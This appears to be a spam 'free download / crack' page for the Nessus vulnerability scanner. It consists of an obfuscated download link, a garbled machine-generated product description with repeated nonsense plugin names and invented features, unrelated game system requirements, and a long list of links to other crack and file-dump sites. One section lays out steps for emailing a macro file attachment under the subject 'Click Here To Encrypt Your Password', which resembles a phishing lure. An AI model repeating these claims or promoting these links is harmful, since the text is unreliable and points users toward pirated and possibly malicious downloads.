**Nessus Free Download [2022-Latest]**



**[Download](http://evacdir.com/bindu/rebuke/ZG93bmxvYWR8azNVT1RsalpIeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/michelin.engine/TmVzc3VzTmV/)**

## **Nessus Crack + [Mac/Win]**

Nessus (Network Security Auditing) is a powerful and versatile network scanning and penetration testing solution that can be used to monitor networks, devices, and services for vulnerabilities and also to help you audit your network for vulnerabilities. This utility performs vulnerability scanning on Windows, UNIX, Linux and Mac platforms and also supports a vast range of devices including routers, wireless access points, wireless LAN controllers, firewalls, AV appliances, switches and hubs. Nessus is not a standalone application, but is instead an "extension" of the network services and tools you already use on your network. Therefore, this is a fully integrated solution: Nessus is installed onto a host or router via the included Webmin module, it automatically talks to your sensors and shares the results of the scans with your management applications. A single Nessus server can perform scans on up to 1,000 hosts simultaneously, and can probe up to 1,000,000 devices. Nessus Plugin Compatibility The latest version of Nessus (3.1.x) requires a minimum of version 2.10.3 of the following plug-ins (listed in alphabetical order). All of these plug-ins have been tested with Nessus 3.1.x: \* ATSNPlug \* AV \* BC \* ConnectAV \* CV \* CD \* CFN \* cFV \* CVN \* CVSS \* CC \* CI \* CVD \* CVS \* DGA \* DGAPlus \* DNS \* ES \* ESACM \* EVT \* FV \* GPS \* HTA \* IDS \* IFW \* IM \* IPTables \* ISS \* IPS \* IPTables \* ISSP \* MSSQL \* MSSQL \* NDA \* NDAPlus \* NV \* NVD \* OMS \* OMSAPI \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* OMSAPIPlus \* PNP \* SCC \* SCCPlus \* SC

### **Nessus License Key [2022]**

This is a macro file to encrypt your login and password information. You can create several of these macros and then send them to multiple computers on your network. If someone gets a hold of your password information and password list, then they will be able to login to any computer on the network without knowing your password. 1. Select the local computer (the computer you are using to send the message) 2. Click on the "Email" tab 3. Click on "New email message" 4. From the "To" drop down box, click on "Add a recipient" 5. In the "Subject" box, write the subject "Click Here To Encrypt Your Password" 6. In the "Body" box, type the message you want to send to all of the recipients you selected above. 7. In the "Attachment" box, attach this macro file. The Trilio Group is a privately-owned U.S. focused organization with dedicated professionals whose sole aim is to assist companies to become more secure and efficient. We believe that our mission is to provide the most robust, adaptable, and innovative set of solutions to critical security and infrastructure challenges. I just wanted to share this with you. This is a free software that i have been using for sometime now and it works flawlessly. Even if you only need to hide some file, send a file, or erase a file that you know that you don't want anyone to see. The software does just that. I think that it is very useful and would recommend to anyone who is searching for a hidden and confidential software. Supporting The Corellla Community is important to us! Help us earn even more money for the Open Source Community by using the #TheCorellaCode: We at TheTrilioGroup.com like to support the free and open source community, with everything from custom programming, professional tools, and support services. However, we also know that some of you out there have your own business and expenses to cover. If you were to create a commercial application, create a YouTube video tutorial, write an article on TheTrilioGroup.com, and share it on your social media outlets, it could generate income for your business. What if you want to share something that's not a tutorial or a business? Well, 1d6a3396d6

#### **Nessus**

For remote assessment of the whole network or for deployment of a local agent, Nessus runs a very fast, accurate, and dependable web-based scanner to find out if the device on which the application is installed is compromised. Odyssey Network Auditor helps to find vulnerabilities in the network and it can also be used as a remote network discovery tool. It can also be used to do a wide range of scans on any kind of IP based network like LAN, WAN or VPN. Odyssey Network Auditor lets you investigate remote network via USB sticks and other disk devices. It also lets you investigate WAN or VPN via TCP and UDP protocols. Odyssey Network Auditor is an open source security and network auditing solution. Nessus BugTrap is a new and innovative tool designed to capture the information about open vulnerability in your network, in order to close them with a minimum of administrative effort. It is the unique, powerful, and reliable solution to keep your data safe from cyber criminals. Nessus Vulnerability Scanner is a free command line tool that verifies a TCP or UDP connection to any device on a network. It performs a vulnerability assessment on the target device. The vulnerability scanner can scan a range of IP addresses, or specific IP addresses. Nessus will use the default configuration and settings unless changed. It is the official security scanner for the popular open source penetration testing tool, nmap. Nessus Vulnerability Scanner is a tool used to scan for vulnerabilities of services on a system or network, such as ports, servers and their configuration. The tool can be used to scan network addresses or individual IP addresses, as well as a range of IP addresses, or specific IP addresses. Nessus will use the default configuration and settings unless changed. Nessus Vulnerability Scanner works with Windows, Linux, Unix, AIX, BSD and Mac OS X. Nessus Plugin Manager is a tool which can manage plugins in Nessus. It helps to search for plugins on the Internet and install them to Nessus. It can handle plugins in different formats like: zip, tar, gz, rar, tar.gz, tgz, and a lot more. Nessus Plugin Manager is a tool which can manage plugins in Nessus. It helps to search for plugins on the Internet and install them to Nessus. It can handle plugins in different formats like: zip, tar, gz, rar

### **What's New in the?**

Nessus is a suite of open source auditing, discovery, and vulnerability management solutions for networked devices and people. It includes a web-based interface and a plugin interface for creating custom plugins that extend the Nessus platform. Its scan engine is plugin-based. A plugin is a suite of C code containing an audit plugin (for network inventory, audit, discovery, and vulnerability management), and a policy plugin (for network security and privacy). Nessus can be installed on devices and networks for physical and virtual scans. Nessus can be deployed on remote servers for performing scans from a network. Nessus is implemented in C and Perl with a plugin interface implemented in Java and C++. It provides scanning of hosts (machines, virtual machines, network devices), sensors (Internet-connected devices, security cameras, surveillance equipment), and the network itself. Usage scenarios: The network security and intrusion detection market is defined by a wide range of use cases, from perimeter-based detection and firewall rules to internal audit. Nessus is both a perimeter- and internal-based tool. Nessus for internal use helps to continuously monitor and manage an organization's critical systems, identifies known threats, and proactively informs IT of critical systems that require attention. Nessus for perimeter use helps to identify threats, both known and unknown, before they can disrupt an organization's business. Nessus for internal and external use also provides a variety of useful features and reporting mechanisms. Key features: (1) Network-Based Vulnerability and Intrusion Detection -- Network Devices and Services Identify network devices and detect network services on the network. -- Connected Devices Discover all connected devices and identify devices in motion. -- Internet of Things (IoT) Discover IoT devices and services on the network. -- Traffic Analysis Analyze network traffic for detailed behavioral analysis and security event correlation. -- Network Inventory Discover hosts, sensors, and VPNs on the network. (2) Security Vulnerability Management --

Exports to CERT, CERT.ORG, and CRITICALSEC Keep your organization on top of all the most serious vulnerabilities in CERT, CERT.ORG and CRITICALSEC. -- Auditing Audit a range of data including network traffic, file system, and memory. -- Malware Protection Identify and protect against known and unknown malware. -- Operational Risks Identify various operational risks. (3) Data Collection -- Audit Network Infrastructure Audit all components of a network infrastructure including servers, routers, and firewalls. -- Audit Virtual and Physical Devices Audit servers, virtual machines, and physical devices. -- Audit Security Printers Audit network security printers. (4) Audit Sensors and Cameras -- Scan and Audit Remote Sensors Scan and audit network-connected sensors. -- Audit

# **System Requirements:**

Running This Game on Your PC: Windows XP (SP2+) or Vista (SP2+) 1GHz CPU 512MB RAM (more recommended) 700MB free hard drive space DirectX 9.0c or DirectX 9.0c compatible video card 13" or larger CRT monitor System Requirements for Mac Users: Mac OS X 10.4 or higher Display Requirements: 13" or larger CRT monitor with a minimum resolution of 1280x1024

[http://treasureclub.com/wp-content/uploads/2022/06/Easy\\_OpenstreetMap\\_Downloader.pdf](http://treasureclub.com/wp-content/uploads/2022/06/Easy_OpenstreetMap_Downloader.pdf) <http://med-smi.com/أهلا-بالعالم/> <https://marketstory360.com/news/10920/directory-opus-crack-free-download-win-mac/> <https://globaldefence.team/mountainsmap-premium-activation-free-download-win-mac/> [https://kansabook.com/upload/files/2022/06/gvJKmxcBvaNzrPAkwSme\\_07\\_fa7339f6e369cd983b0dfbbc7ec81992\\_file.pdf](https://kansabook.com/upload/files/2022/06/gvJKmxcBvaNzrPAkwSme_07_fa7339f6e369cd983b0dfbbc7ec81992_file.pdf) <http://fumostoppista.com/?p=12562> [https://imoraitilaw.com/wp-content/uploads/2022/06/Countdown\\_Widget\\_from\\_Target.pdf](https://imoraitilaw.com/wp-content/uploads/2022/06/Countdown_Widget_from_Target.pdf) <https://www.verture-farm.de/microsoft-sideshow-free-download-for-windows/?p=273547> <https://blackbeargoaly.com/?p=6511> <https://amazeme.pl/wp-content/uploads/2022/06/albyhar.pdf> [https://myinfancy.com/upload/files/2022/06/49clvEFV2qZB226AYEEf\\_07\\_fa7339f6e369cd983b0dfbbc7ec81992\\_file.pdf](https://myinfancy.com/upload/files/2022/06/49clvEFV2qZB226AYEEf_07_fa7339f6e369cd983b0dfbbc7ec81992_file.pdf) <https://www.dripworld.com/antlertek-internet-history-analyzer-crack-updated-2022/> <https://xn----7sbbtkovddo.xn--p1ai/emsisoft-decryptor-for-ransomwared-crack-free-download/> [https://cdn.geeb.xyz/upload/files/2022/06/hPrhrPuiqmdhXwmGEJhL\\_07\\_8077902f71141ac427a662661cfe72b7\\_file.pdf](https://cdn.geeb.xyz/upload/files/2022/06/hPrhrPuiqmdhXwmGEJhL_07_8077902f71141ac427a662661cfe72b7_file.pdf) [http://networks786.ovh/upload/files/2022/06/pHXl9bUYO8VBoP3HBzbN\\_07\\_8077902f71141ac427a662661cfe72b7\\_file.pdf](http://networks786.ovh/upload/files/2022/06/pHXl9bUYO8VBoP3HBzbN_07_8077902f71141ac427a662661cfe72b7_file.pdf) <https://johrayphotography.com/axence-nvision-crack-win-mac/> <https://luxurygamingllc.com/wandering-spider-screensaver-2022-latest/> [http://chemistrygate.com/wp-content/uploads/2022/06/Find\\_Your\\_Files.pdf](http://chemistrygate.com/wp-content/uploads/2022/06/Find_Your_Files.pdf) [https://social.deospace.com/upload/files/2022/06/2S9XtqK8T6pPhl7TIRpy\\_07\\_8077902f71141ac427a662661cfe72b7\\_file.pdf](https://social.deospace.com/upload/files/2022/06/2S9XtqK8T6pPhl7TIRpy_07_8077902f71141ac427a662661cfe72b7_file.pdf) https://palscity.ams3.digitaloceanspaces.com/upload/files/2022/06/VmntRLPoxX2ziOF8OOxF\_07\_fa7339f6e369cd983b0dfbbc7ec81992\_file.

[pdf](https://palscity.ams3.digitaloceanspaces.com/upload/files/2022/06/VmntRLPoxX2ziOF8QOxF_07_fa7339f6e369cd983b0dfbbc7ec81992_file.pdf)